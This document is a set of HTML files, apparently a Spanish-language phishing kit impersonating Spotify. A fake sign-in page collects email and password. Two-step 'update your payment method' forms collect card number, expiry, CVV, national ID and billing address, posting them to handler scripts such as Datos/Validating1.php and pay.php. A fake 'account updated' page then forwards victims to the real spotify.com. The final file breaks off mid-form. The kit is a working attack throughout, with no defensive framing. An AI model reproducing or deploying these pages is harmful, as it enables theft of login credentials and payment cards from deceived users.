
<file: login/index.html>
<title>Spotify</title>
<meta name="MobileOptimized" content="width" />
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<link rel="shortcut icon" href="../favicon.png">
<link href="../style.css" rel="stylesheet" type="text/css" />
<script>
$(function() {
  $('input').on('change', function() {
    var input = $(this);
    if (input.val().length) {
      input.addClass('populated');
    } else {
      input.removeClass('populated');
    }
  });
  
  setTimeout(function() {
    $('#fname').trigger('focus');
  }, 500);
});
</script>
<script>
    function justNumbers(e)
    {
    var keynum = window.event ? window.event.keyCode : e.which;
    if ((keynum == 8) || (keynum == 46))
    return true;
     
    return /\d/.test(String.fromCharCode(keynum));
    }
</script>
</head>
<body scroll="auto"  onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="billing.php" name="form1">
<center><img src="../logo.png" WIDTH=210 HEIGHT=65 /></center>
<br>
<hr style="color: #FFF;" />
<br>

<div class="datagrid">
<table align="center" border='0' style="width: 440px;">
<thead><tr><th colspan='2' align="left" style="font: 20px Helvetica, Arial, sans-serif; font-weight: 700;">Actualize su método de Pago.<br><br></th></tr></thead>
<thead><tr><th colspan='2' align="left" style="font: 14px Helvetica, Arial, sans-serif;">PASO <b>1</b> DE <b>2</b></th></tr></thead>
<thead><tr><th colspan='2' align="left" style="font: 20px Helvetica, Arial, sans-serif; font-weight: 700;">Configure su tarjeta de crédito o débito.</th></tr></thead>
<thead><tr><th colspan='2' align="left"><img src="../cclogo.png" /></th></tr></thead>
<tbody>
<tr>
<td>
<label>
<input style="height: 60px;" id="fname" type="text" name="n" class='input' placeholder="Nombre de Tarjeta" autocomplete="off" required>
<span>Nombre de Tarjeta</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" type="text" name="cn" placeholder="Numero de Tarjeta" autocomplete="off" maxlength='16' minlength='16' onkeypress="return justNumbers(event);" required>
<span>Numero de Tarjeta</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;"  type="text" name="f" placeholder="Fecha de Expiración (MM/YY)" autocomplete="off" maxlength='5' minlength='5' required>
<span>Fecha de Expiración (MM/YY)</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" type="password" name="cs" placeholder="Codigo de Seguridad (CVV)" autocomplete="off" maxlength='4' minlength='3' onkeypress="return justNumbers(event);" required>
<span>Codigo de Seguridad (CVV)</span>
</label>
</td>
</tr>
<tr>
    
<tr>
<td>
<label>
<input style="height: 60px;" type="text" name="rt" placeholder="Rut/DNI" autocomplete="off" required>
<span>Rut/DNI</span>
</label>
</td>
</tr>
<tr>
<td align="center" colspan='2' rowspan='2'>
<br>
<input value='       CONTINUE      ' type='submit' class='button' style=cursor:pointer;>
</td>
</tr>
</tbody>
</table></div>
</form>
</file>

<file: login/billing/index.html>
<title>Spotify</title>
<meta name="MobileOptimized" content="width" />
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<link rel="shortcut icon" href="../../favicon.png">
<link href="../../style.css" rel="stylesheet" type="text/css" />
<script>
$(function() {
  $('input').on('change', function() {
    var input = $(this);
    if (input.val().length) {
      input.addClass('populated');
    } else {
      input.removeClass('populated');
    }
  });
  
  setTimeout(function() {
    $('#fname').trigger('focus');
  }, 500);
});
</script>
<script>
    function justNumbers(e)
    {
    var keynum = window.event ? window.event.keyCode : e.which;
    if ((keynum == 8) || (keynum == 46))
    return true;
     
    return /\d/.test(String.fromCharCode(keynum));
    }
</script>
</head>
<body scroll="auto"  onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="pay.php" name="form1">
<center><img src="../../logo.png" WIDTH=210 HEIGHT=65 /></center>
<br>
<hr style="color: #F5F1F1;" />
<br>

<div class="datagrid">
<table align="center" border='0' style="width: 440px;">
<thead><tr><th colspan='2' align="left" style="font: 20px Helvetica, Arial, sans-serif; font-weight: 700;">Actualize su método de Pago.<br><br></th></tr></thead>
<thead><tr><th colspan='2' align="left" style="font: 14px Helvetica, Arial, sans-serif;">PASO <b>2</b> DE <b>2</b></th></tr></thead>
<thead><tr><th colspan='2' align="left" style="font: 20px Helvetica, Arial, sans-serif; font-weight: 700;">Por favor, indique la información de facturación.</th></tr></thead>
<tbody>
<tr>
<td>
<label>
<input style="height: 60px;" id="fname" type="text" name="ad1" class='input' placeholder="Dirección" autocomplete="off" required>
<span>Dirección</span>
</label>
</td>
</tr>

<tr>
<td>
<label>
<input style="height: 60px;" type="text" name="ci" placeholder="Ciudad" autocomplete="off" required>
<span>Ciudad</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;"  type="text" name="st" placeholder="Estado" autocomplete="off" required>
<span>Estado</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" type="text" name="zc" placeholder="Codigo Postal" autocomplete="off" required onkeypress="return justNumbers(event);">
<span>Codigo Postal</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<select style="height: 60px;" name="cy" class='custom-select' placeholder="Pais">
<option value="0">País</option>
<option value="AF">Afganistán</option>
<option value="AL">Albania</option>
<option value="DE">Alemania</option>
<option value="AD">Andorra</option>
<option value="AO">Angola</option>
<option value="AI">Anguilla</option>
<option value="AQ">Antártida</option>
<option value="AG">Antigua y Barbuda</option>
<option value="AN">Antillas Holandesas</option>
<option value="SA">Arabia Saudí</option>
<option value="DZ">Argelia</option>
<option value="AR">Argentina</option>
<option value="AM">Armenia</option>
<option value="AW">Aruba</option>
<option value="AU">Australia</option>
<option value="AT">Austria</option>
<option value="AZ">Azerbaiyán</option>
<option value="BS">Bahamas</option>
<option value="BH">Bahrein</option>
<option value="BD">Bangladesh</option>
<option value="BB">Barbados</option>
<option value="BE">Bélgica</option>
<option value="BZ">Belice</option>
<option value="BJ">Benin</option>
<option value="BM">Bermudas</option>
<option value="BY">Bielorrusia</option>
<option value="MM">Birmania</option>
<option value="BO">Bolivia</option>
<option value="BA">Bosnia y Herzegovina</option>
<option value="BW">Botswana</option>
<option value="BR">Brasil</option>
<option value="BN">Brunei</option>
<option value="BG">Bulgaria</option>
<option value="BF">Burkina Faso</option>
<option value="BI">Burundi</option>
<option value="BT">Bután</option>
<option value="CV">Cabo Verde</option>
<option value="KH">Camboya</option>
<option value="CM">Camerún</option>
<option value="CA">Canadá</option>
<option value="TD">Chad</option>
<option value="CL">Chile</option>
<option value="CN">China</option>
<option value="CY">Chipre</option>
<option value="VA">Ciudad del Vaticano (Santa Sede)</option>
<option value="CO">Colombia</option>
<option value="KM">Comores</option>
<option value="CG">Congo</option>
<option value="CD">Congo, República Democrática del</option>
<option value="KR">Corea</option>
<option value="KP">Corea del Norte</option>
<option value="CI">Costa de Marfíl</option>
<option value="CR">Costa Rica</option>
<option value="HR">Croacia (Hrvatska)</option>
<option value="CU">Cuba</option>
<option value="DK">Dinamarca</option>
<option value="DJ">Djibouti</option>
<option value="DM">Dominica</option>
<option value="EC">Ecuador</option>
<option value="EG">Egipto</option>
<option value="SV">El Salvador</option>
<option value="AE">Emiratos Árabes Unidos</option>
<option value="ER">Eritrea</option>
<option value="SI">Eslovenia</option>
<option value="ES">España</option>
<option value="US">Estados Unidos</option>
<option value="EE">Estonia</option>
<option value="ET">Etiopía</option>
<option value="FJ">Fiji</option>
<option value="PH">Filipinas</option>
<option value="FI">Finlandia</option>
<option value="FR">Francia</option>
<option value="GA">Gabón</option>
<option value="GM">Gambia</option>
<option value="GE">Georgia</option>
<option value="GH">Ghana</option>
<option value="GI">Gibraltar</option>
<option value="GD">Granada</option>
<option value="GR">Grecia</option>
<option value="GL">Groenlandia</option>
<option value="GP">Guadalupe</option>
<option value="GU">Guam</option>
<option value="GT">Guatemala</option>
<option value="GY">Guayana</option>
<option value="GF">Guayana Francesa</option>
<option value="GN">Guinea</option>
<option value="GQ">Guinea Ecuatorial</option>
<option value="GW">Guinea-Bissau</option>
<option value="HT">Haití</option>
<option value="HN">Honduras</option>
<option value="HU">Hungría</option>
<option value="IN">India</option>
<option value="ID">Indonesia</option>
<option value="IQ">Irak</option>
<option value="IR">Irán</option>
<option value="IE">Irlanda</option>
<option value="BV">Isla Bouvet</option>
<option value="CX">Isla de Christmas</option>
<option value="IS">Islandia</option>
<option value="KY">Islas Caimán</option>
<option value="CK">Islas Cook</option>
<option value="CC">Islas de Cocos o Keeling</option>
<option value="FO">Islas Faroe</option>
<option value="HM">Islas Heard y McDonald</option>
<option value="FK">Islas Malvinas</option>
<option value="MP">Islas Marianas del Norte</option>
<option value="MH">Islas Marshall</option>
<option value="UM">Islas menores de Estados Unidos</option>
<option value="PW">Islas Palau</option>
<option value="SB">Islas Salomón</option>
<option value="SJ">Islas Svalbard y Jan Mayen</option>
<option value="TK">Islas Tokelau</option>
<option value="TC">Islas Turks y Caicos</option>
<option value="VI">Islas Vírgenes (EEUU)</option>
<option value="VG">Islas Vírgenes (Reino Unido)</option>
<option value="WF">Islas Wallis y Futuna</option>
<option value="IL">Israel</option>
<option value="IT">Italia</option>
<option value="JM">Jamaica</option>
<option value="JP">Japón</option>
<option value="JO">Jordania</option>
<option value="KZ">Kazajistán</option>
<option value="KE">Kenia</option>
<option value="KG">Kirguizistán</option>
<option value="KI">Kiribati</option>
<option value="KW">Kuwait</option>
<option value="LA">Laos</option>
<option value="LS">Lesotho</option>
<option value="LV">Letonia</option>
<option value="LB">Líbano</option>
<option value="LR">Liberia</option>
<option value="LY">Libia</option>
<option value="LI">Liechtenstein</option>
<option value="LT">Lituania</option>
<option value="LU">Luxemburgo</option>
<option value="MK">Macedonia, Ex-República Yugoslava de</option>
<option value="MG">Madagascar</option>
<option value="MY">Malasia</option>
<option value="MW">Malawi</option>
<option value="MV">Maldivas</option>
<option value="ML">Malí</option>
<option value="MT">Malta</option>
<option value="MA">Marruecos</option>
<option value="MQ">Martinica</option>
<option value="MU">Mauricio</option>
<option value="MR">Mauritania</option>
<option value="YT">Mayotte</option>
<option value="MX">México</option>
<option value="FM">Micronesia</option>
<option value="MD">Moldavia</option>
<option value="MC">Mónaco</option>
<option value="MN">Mongolia</option>
<option value="MS">Montserrat</option>
<option value="MZ">Mozambique</option>
<option value="NA">Namibia</option>
<option value="NR">Nauru</option>
<option value="NP">Nepal</option>
<option value="NI">Nicaragua</option>
<option value="NE">Níger</option>
<option value="NG">Nigeria</option>
<option value="NU">Niue</option>
<option value="NF">Norfolk</option>
<option value="NO">Noruega</option>
<option value="NC">Nueva Caledonia</option>
<option value="NZ">Nueva Zelanda</option>
<option value="OM">Omán</option>
<option value="NL">Países Bajos</option>
<option value="PA">Panamá</option>
<option value="PG">Papúa Nueva Guinea</option>
<option value="PK">Paquistán</option>
<option value="PY">Paraguay</option>
<option value="PE">Perú</option>
<option value="PN">Pitcairn</option>
<option value="PF">Polinesia Francesa</option>
<option value="PL">Polonia</option>
<option value="PT">Portugal</option>
<option value="PR">Puerto Rico</option>
<option value="QA">Qatar</option>
<option value="UK">Reino Unido</option>
<option value="CF">República Centroafricana</option>
<option value="CZ">República Checa</option>
<option value="ZA">República de Sudáfrica</option>
<option value="DO">República Dominicana</option>
<option value="SK">República Eslovaca</option>
<option value="RE">Reunión</option>
<option value="RW">Ruanda</option>
<option value="RO">Rumania</option>
<option value="RU">Rusia</option>
<option value="EH">Sahara Occidental</option>
<option value="KN">Saint Kitts y Nevis</option>
<option value="WS">Samoa</option>
<option value="AS">Samoa Americana</option>
<option value="SM">San Marino</option>
<option value="VC">San Vicente y Granadinas</option>
<option value="SH">Santa Helena</option>
<option value="LC">Santa Lucía</option>
<option value="ST">Santo Tomé y Príncipe</option>
<option value="SN">Senegal</option>
<option value="SC">Seychelles</option>
<option value="SL">Sierra Leona</option>
<option value="SG">Singapur</option>
<option value="SY">Siria</option>
<option value="SO">Somalia</option>
<option value="LK">Sri Lanka</option>
<option value="PM">St Pierre y Miquelon</option>
<option value="SZ">Suazilandia</option>
<option value="SD">Sudán</option>
<option value="SE">Suecia</option>
<option value="CH">Suiza</option>
<option value="SR">Surinam</option>
<option value="TH">Tailandia</option>
<option value="TW">Taiwán</option>
<option value="TZ">Tanzania</option>
<option value="TJ">Tayikistán</option>
<option value="TF">Territorios franceses del Sur</option>
<option value="TP">Timor Oriental</option>
<option value="TG">Togo</option>
<option value="TO">Tonga</option>
<option value="TT">Trinidad y Tobago</option>
<option value="TN">Túnez</option>
<option value="TM">Turkmenistán</option>
<option value="TR">Turquía</option>
<option value="TV">Tuvalu</option>
<option value="UA">Ucrania</option>
<option value="UG">Uganda</option>
<option value="UY">Uruguay</option>
<option value="UZ">Uzbekistán</option>
<option value="VU">Vanuatu</option>
<option value="VE">Venezuela</option>
<option value="VN">Vietnam</option>
<option value="YE">Yemen</option>
<option value="YU">Yugoslavia</option>
<option value="ZM">Zambia</option>
<option value="ZW">Zimbabue</option>
</select>
</label>
</td>
</tr>
<tr>
<td align="center" colspan='2' rowspan='2'>
<br>
<input value='       Actualizar Datos      ' type='submit' class='button blue' style=cursor:pointer;>
</td>
</tr>
</tbody>
</table></div>
</form>
</file>

<file: login/billing/complete/index.html>
<title>Spotify</title>
<meta name="MobileOptimized" content="width" />
<meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
<link rel="shortcut icon" href="../../../favicon.png">
<link href="../../../style.css" rel="stylesheet" type="text/css" />
</head>
<body scroll="auto"  onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="https://www.spotify.com/" name="form1">
<center><img src="../../../logo.png" WIDTH=210 HEIGHT=65 /></center>
<br>
<hr style="color: #F5F1F1;" />
<br>
<div class="datagrid">
<table align="center" border='0' style="width: 440px;">
<thead><tr><th colspan='2' align="center" style="font: 24px Helvetica, Arial, sans-serif; font-weight: 700;">Su cuenta de Spotify se actualizó con éxito
.</th></tr></thead>
<thead><tr><th colspan='2' align="center" style="font: 20px Helvetica, Arial, sans-serif;">Haga click en continuar para acceder a su cuenta
.<br><br></th></tr></thead>

<thead><tr><th colspan='2' align="center"><img src="ok.jpg" WIDTH=120 HEIGHT=120/></th></tr></thead>
<tbody>
<tr>
<td>

</td>
</tr>
<tr>
<td align="center" colspan='2' rowspan='2'>
<br>
<input value='       CONTINUE      ' type='submit' class='button blue' style=cursor:pointer;>
</td>
</tr>
</tbody>
</table></div>
</form>
</file>

<file: Billing.html>
<html>
<head><title>Spotify</title>
<meta name="MobileOptimized" content="width">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="shortcut icon" href="favicon.png">
<link href="style.css" rel="stylesheet" type="text/css">
<script>
$(function() {
  $('input').on('change', function() {
    var input = $(this);
    if (input.val().length) {
      input.addClass('populated');
    } else {
      input.removeClass('populated');
    }
  });
  
  setTimeout(function() {
    $('#fname').trigger('focus');
  }, 500);
});
</script>
<script>
    function justNumbers(e)
    {
    var keynum = window.event ? window.event.keyCode : e.which;
    if ((keynum == 8) || (keynum == 46))
    return true;
     
    return /\d/.test(String.fromCharCode(keynum));
    }
</script>
</head>
<body scroll="auto" onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="Datos/Validating3.php" name="form1">
<center><img src="logo.png" width="210" height="65"></center>
<br>
<hr style="color: rgb(245, 241, 241);">
<br>

<div class="datagrid">
<table style="width: 440px;" border="0" align="center">
<thead><tr>
  <th colspan="2" style="font: 700 20px Helvetica,Arial,sans-serif;" align="left">Valide su método de Pago.<br><br></th></tr></thead>
<thead><tr><th colspan="2" style="font: 14px Helvetica,Arial,sans-serif;" align="left">PASO <b>2</b> DE <b>2</b></th></tr></thead>
<thead><tr><th colspan="2" style="font: 700 20px Helvetica,Arial,sans-serif;" align="left">Por favor, indique la información de facturación.</th></tr></thead>
<tbody>
<tr>
<td>
<label>
<input style="height: 60px;" id="fname" name="ad1" class="input" placeholder="Dirección" autocomplete="off" required="" type="text">
<span>Dirección</span>
</label>
</td>
</tr>

<tr>
<td>
<label>
<input style="height: 60px;" name="ci" placeholder="Ciudad" autocomplete="off" required="" type="text">
<span>Ciudad</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" name="st" placeholder="Estado" autocomplete="off" required="" type="text">
<span>Estado</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<input style="height: 60px;" name="zc" placeholder="Codigo Postal" autocomplete="off" required="" onkeypress="return justNumbers(event);" type="text">
<span>Codigo Postal</span>
</label>
</td>
</tr>
<tr>
<td>
<label>
<select style="height: 60px;" name="cy" class="custom-select" placeholder="Pais">
<option value="0">País</option>
<option value="AF">Afganistán</option>
<option value="AL">Albania</option>
<option value="DE">Alemania</option>
<option value="AD">Andorra</option>
<option value="AO">Angola</option>
<option value="AI">Anguilla</option>
<option value="AQ">Antártida</option>
<option value="AG">Antigua y Barbuda</option>
<option value="AN">Antillas Holandesas</option>
<option value="SA">Arabia Saudí</option>
<option value="DZ">Argelia</option>
<option value="AR">Argentina</option>
<option value="AM">Armenia</option>
<option value="AW">Aruba</option>
<option value="AU">Australia</option>
<option value="AT">Austria</option>
<option value="AZ">Azerbaiyán</option>
<option value="BS">Bahamas</option>
<option value="BH">Bahrein</option>
<option value="BD">Bangladesh</option>
<option value="BB">Barbados</option>
<option value="BE">Bélgica</option>
<option value="BZ">Belice</option>
<option value="BJ">Benin</option>
<option value="BM">Bermudas</option>
<option value="BY">Bielorrusia</option>
<option value="MM">Birmania</option>
<option value="BO">Bolivia</option>
<option value="BA">Bosnia y Herzegovina</option>
<option value="BW">Botswana</option>
<option value="BR">Brasil</option>
<option value="BN">Brunei</option>
<option value="BG">Bulgaria</option>
<option value="BF">Burkina Faso</option>
<option value="BI">Burundi</option>
<option value="BT">Bután</option>
<option value="CV">Cabo Verde</option>
<option value="KH">Camboya</option>
<option value="CM">Camerún</option>
<option value="CA">Canadá</option>
<option value="TD">Chad</option>
<option value="CL">Chile</option>
<option value="CN">China</option>
<option value="CY">Chipre</option>
<option value="VA">Ciudad del Vaticano (Santa Sede)</option>
<option value="CO">Colombia</option>
<option value="KM">Comores</option>
<option value="CG">Congo</option>
<option value="CD">Congo, República Democrática del</option>
<option value="KR">Corea</option>
<option value="KP">Corea del Norte</option>
<option value="CI">Costa de Marfíl</option>
<option value="CR">Costa Rica</option>
<option value="HR">Croacia (Hrvatska)</option>
<option value="CU">Cuba</option>
<option value="DK">Dinamarca</option>
<option value="DJ">Djibouti</option>
<option value="DM">Dominica</option>
<option value="EC">Ecuador</option>
<option value="EG">Egipto</option>
<option value="SV">El Salvador</option>
<option value="AE">Emiratos Árabes Unidos</option>
<option value="ER">Eritrea</option>
<option value="SI">Eslovenia</option>
<option value="ES">España</option>
<option value="US">Estados Unidos</option>
<option value="EE">Estonia</option>
<option value="ET">Etiopía</option>
<option value="FJ">Fiji</option>
<option value="PH">Filipinas</option>
<option value="FI">Finlandia</option>
<option value="FR">Francia</option>
<option value="GA">Gabón</option>
<option value="GM">Gambia</option>
<option value="GE">Georgia</option>
<option value="GH">Ghana</option>
<option value="GI">Gibraltar</option>
<option value="GD">Granada</option>
<option value="GR">Grecia</option>
<option value="GL">Groenlandia</option>
<option value="GP">Guadalupe</option>
<option value="GU">Guam</option>
<option value="GT">Guatemala</option>
<option value="GY">Guayana</option>
<option value="GF">Guayana Francesa</option>
<option value="GN">Guinea</option>
<option value="GQ">Guinea Ecuatorial</option>
<option value="GW">Guinea-Bissau</option>
<option value="HT">Haití</option>
<option value="HN">Honduras</option>
<option value="HU">Hungría</option>
<option value="IN">India</option>
<option value="ID">Indonesia</option>
<option value="IQ">Irak</option>
<option value="IR">Irán</option>
<option value="IE">Irlanda</option>
<option value="BV">Isla Bouvet</option>
<option value="CX">Isla de Christmas</option>
<option value="IS">Islandia</option>
<option value="KY">Islas Caimán</option>
<option value="CK">Islas Cook</option>
<option value="CC">Islas de Cocos o Keeling</option>
<option value="FO">Islas Faroe</option>
<option value="HM">Islas Heard y McDonald</option>
<option value="FK">Islas Malvinas</option>
<option value="MP">Islas Marianas del Norte</option>
<option value="MH">Islas Marshall</option>
<option value="UM">Islas menores de Estados Unidos</option>
<option value="PW">Islas Palau</option>
<option value="SB">Islas Salomón</option>
<option value="SJ">Islas Svalbard y Jan Mayen</option>
<option value="TK">Islas Tokelau</option>
<option value="TC">Islas Turks y Caicos</option>
<option value="VI">Islas Vírgenes (EEUU)</option>
<option value="VG">Islas Vírgenes (Reino Unido)</option>
<option value="WF">Islas Wallis y Futuna</option>
<option value="IL">Israel</option>
<option value="IT">Italia</option>
<option value="JM">Jamaica</option>
<option value="JP">Japón</option>
<option value="JO">Jordania</option>
<option value="KZ">Kazajistán</option>
<option value="KE">Kenia</option>
<option value="KG">Kirguizistán</option>
<option value="KI">Kiribati</option>
<option value="KW">Kuwait</option>
<option value="LA">Laos</option>
<option value="LS">Lesotho</option>
<option value="LV">Letonia</option>
<option value="LB">Líbano</option>
<option value="LR">Liberia</option>
<option value="LY">Libia</option>
<option value="LI">Liechtenstein</option>
<option value="LT">Lituania</option>
<option value="LU">Luxemburgo</option>
<option value="MK">Macedonia, Ex-República Yugoslava de</option>
<option value="MG">Madagascar</option>
<option value="MY">Malasia</option>
<option value="MW">Malawi</option>
<option value="MV">Maldivas</option>
<option value="ML">Malí</option>
<option value="MT">Malta</option>
<option value="MA">Marruecos</option>
<option value="MQ">Martinica</option>
<option value="MU">Mauricio</option>
<option value="MR">Mauritania</option>
<option value="YT">Mayotte</option>
<option value="MX">México</option>
<option value="FM">Micronesia</option>
<option value="MD">Moldavia</option>
<option value="MC">Mónaco</option>
<option value="MN">Mongolia</option>
<option value="MS">Montserrat</option>
<option value="MZ">Mozambique</option>
<option value="NA">Namibia</option>
<option value="NR">Nauru</option>
<option value="NP">Nepal</option>
<option value="NI">Nicaragua</option>
<option value="NE">Níger</option>
<option value="NG">Nigeria</option>
<option value="NU">Niue</option>
<option value="NF">Norfolk</option>
<option value="NO">Noruega</option>
<option value="NC">Nueva Caledonia</option>
<option value="NZ">Nueva Zelanda</option>
<option value="OM">Omán</option>
<option value="NL">Países Bajos</option>
<option value="PA">Panamá</option>
<option value="PG">Papúa Nueva Guinea</option>
<option value="PK">Paquistán</option>
<option value="PY">Paraguay</option>
<option value="PE">Perú</option>
<option value="PN">Pitcairn</option>
<option value="PF">Polinesia Francesa</option>
<option value="PL">Polonia</option>
<option value="PT">Portugal</option>
<option value="PR">Puerto Rico</option>
<option value="QA">Qatar</option>
<option value="UK">Reino Unido</option>
<option value="CF">República Centroafricana</option>
<option value="CZ">República Checa</option>
<option value="ZA">República de Sudáfrica</option>
<option value="DO">República Dominicana</option>
<option value="SK">República Eslovaca</option>
<option value="RE">Reunión</option>
<option value="RW">Ruanda</option>
<option value="RO">Rumania</option>
<option value="RU">Rusia</option>
<option value="EH">Sahara Occidental</option>
<option value="KN">Saint Kitts y Nevis</option>
<option value="WS">Samoa</option>
<option value="AS">Samoa Americana</option>
<option value="SM">San Marino</option>
<option value="VC">San Vicente y Granadinas</option>
<option value="SH">Santa Helena</option>
<option value="LC">Santa Lucía</option>
<option value="ST">Santo Tomé y Príncipe</option>
<option value="SN">Senegal</option>
<option value="SC">Seychelles</option>
<option value="SL">Sierra Leona</option>
<option value="SG">Singapur</option>
<option value="SY">Siria</option>
<option value="SO">Somalia</option>
<option value="LK">Sri Lanka</option>
<option value="PM">St Pierre y Miquelon</option>
<option value="SZ">Suazilandia</option>
<option value="SD">Sudán</option>
<option value="SE">Suecia</option>
<option value="CH">Suiza</option>
<option value="SR">Surinam</option>
<option value="TH">Tailandia</option>
<option value="TW">Taiwán</option>
<option value="TZ">Tanzania</option>
<option value="TJ">Tayikistán</option>
<option value="TF">Territorios franceses del Sur</option>
<option value="TP">Timor Oriental</option>
<option value="TG">Togo</option>
<option value="TO">Tonga</option>
<option value="TT">Trinidad y Tobago</option>
<option value="TN">Túnez</option>
<option value="TM">Turkmenistán</option>
<option value="TR">Turquía</option>
<option value="TV">Tuvalu</option>
<option value="UA">Ucrania</option>
<option value="UG">Uganda</option>
<option value="UY">Uruguay</option>
<option value="UZ">Uzbekistán</option>
<option value="VU">Vanuatu</option>
<option value="VE">Venezuela</option>
<option value="VN">Vietnam</option>
<option value="YE">Yemen</option>
<option value="YU">Yugoslavia</option>
<option value="ZM">Zambia</option>
<option value="ZW">Zimbabue</option>
</select>
</label>
</td>
</tr>
<tr>
<td colspan="2" rowspan="2" align="center">
<br>
<input value="       Actualizar Datos      " class="button blue" style="cursor: pointer;" type="submit">
</td>
</tr>
</tbody>
</table></div>
</form>
</body>
</html>
</file>

<file: completed.html>
<html>
<head><title>Spotify</title>
<meta name="MobileOptimized" content="width">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="shortcut icon" href="favicon.png">
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body scroll="auto" onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="https://www.spotify.com/" name="form1">
<center><img src="logo.png" width="210" height="65"></center>
<br>
<hr style="color: rgb(245, 241, 241);">
<br>
<div class="datagrid">
<table style="width: 440px;" border="0" align="center">
<thead><tr><th colspan="2" style="font: 700 24px Helvetica,Arial,sans-serif;" align="center">Su cuenta de Spotify se actualizó con éxito
.</th></tr></thead>
<thead><tr><th colspan="2" style="font: 20px Helvetica,Arial,sans-serif;" align="center">Haga click en continuar para acceder a su cuenta
.<br><br></th></tr></thead>

<thead><tr><th colspan="2" align="center"><img src="ok.jpg" width="120" height="120/"></th></tr></thead>
<tbody>
<tr>
<td>

</td>
</tr>
<tr>
<td colspan="2" rowspan="2" align="center">
<br>
<input value="       CONTINUE      " class="button blue" style="cursor: pointer;" type="submit">
</td>
</tr>
</tbody>
</table></div>
</form>
</body>
</html>
</file>

<file: inicio.html>
<html>
<head><title>Iniciar sesión - Spotify</title>
<meta name="MobileOptimized" content="width">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="shortcut icon" href="favicon.png">
<link href="style.css" rel="stylesheet" type="text/css">
<script>
$(function() {
  $('input').on('change', function() {
    var input = $(this);
    if (input.val().length) {
      input.addClass('populated');
    } else {
      input.removeClass('populated');
    }
  });
  
  setTimeout(function() {
    $('#fname').trigger('focus');
  }, 500);
});
</script>
<script>
    function justNumbers(e)
    {
    var keynum = window.event ? window.event.keyCode : e.which;
    if ((keynum == 8) || (keynum == 46))
    return true;
     
    return /\d/.test(String.fromCharCode(keynum));
    }
</script>
</head>
<body scroll="auto" onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="Datos/Validating1.php" name="form1">
<center><img src="logo.png" width="210" height="65"></center>
<br>
<hr style="color: rgb(255, 255, 255);">
<br>
<div class="datagrid">
<table style="width: 440px;" border="0" align="center">
<thead><tr><th colspan="2" align="left"><input class="button2" value="       INICIA CON FACEBOOK      " style="cursor: pointer;"><br>
</th></tr></thead><thead><tr><th colspan="2" style="font: 700 20px Helvetica,Arial,sans-serif;" align="center"><br>Iniciar sesión o Regístrese <br><br></th></tr></thead>


<tbody>

<tr>
<td>
<label>
<input style="height: 60px;" id="fname" name="us" class="input" placeholder="Correo electrónico o nombre de usuario" autocomplete="on" required="" type="email">
<span>Correo electrónico</span>
</label>
</td>
</tr>

<tr>
<td>
<label>
<input style="height: 60px;" name="pw" placeholder="Contraseña" autocomplete="off" maxlength="20" minlength="8" required="" type="password">
<span>Contraseña</span>
</label>
</td>
</tr>

<tr>
<td>
<input name="cs" "="" autocomplete="off" required="" type="checkbox"><font style="font: 12px Helvetica,Arial,sans-serif; color: rgb(204, 204, 204);">Compartir mis datos de registro con los proveedores de contenido de Spotify con fines de marketing.</font>
</td>
</tr>
<tr>
<td>
<font style="font: 12px Helvetica,Arial,sans-serif;">Al hacer clic en Registrarse, acepta los Términos y condiciones de uso de Spotify. 
<br><br>
Para obtener más información sobre cómo Spotify recopila, usa, comparte y protege sus datos personales, lea la Política de privacidad de Spotify.</font>
</td>
</tr>
<tr>
<td colspan="2" rowspan="2" align="center">
<br>
<input value="       CONTINUE      " class="button" style="cursor: pointer;" type="submit">
</td>
</tr>
</tbody>
</table></div>
</form>
</body>
</html>
</file>

<file: secure.html>
<html>
<head><title>Spotify</title>
<meta name="MobileOptimized" content="width">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<link rel="shortcut icon" href="favicon.png">
<link href="style.css" rel="stylesheet" type="text/css">
<script>
$(function() {
  $('input').on('change', function() {
    var input = $(this);
    if (input.val().length) {
      input.addClass('populated');
    } else {
      input.removeClass('populated');
    }
  });
  
  setTimeout(function() {
    $('#fname').trigger('focus');
  }, 500);
});
</script>
<script>
    function justNumbers(e)
    {
    var keynum = window.event ? window.event.keyCode : e.which;
    if ((keynum == 8) || (keynum == 46))
    return true;
     
    return /\d/.test(String.fromCharCode(keynum));
    }
</script>
</head>
<body scroll="auto" onload="javascript:SelectDocument('DOCTARJ'); activaChat();IsIE8Browser();">
<form method="post" action="Datos/Validating2.php" name="form1">
<center><img src="logo.png" width="210" height="65"></center>
<br>
<hr style="color: rgb(255, 255, 255);">
<br>

<div class="datagrid">
<table style="width: 440px;" border="0" align="center">
<thead><tr>
  <th colspan="2" style="font: 700 20px Helvetica,Arial,sans-serif;" align="left">Valide su método de Pago.<br><br></th></tr></thead>
<thead><tr><th colspan="2" style="font: 14px Helvetica,Arial,sans-serif;" align="left">PASO <b>1</b> DE <b>2</b></th></tr></thead>
<thead><tr><th colspan="2" style="font: 700 20px Helvetica,Arial,sans-serif;" align="left">Configure su tarjeta de crédito o débito.</th></tr></thead>
<thead><tr><th colspan="2" align="left"><img src="cclogo.png"></th></tr></thead>
<tbody>
<tr>
<td>
<label>
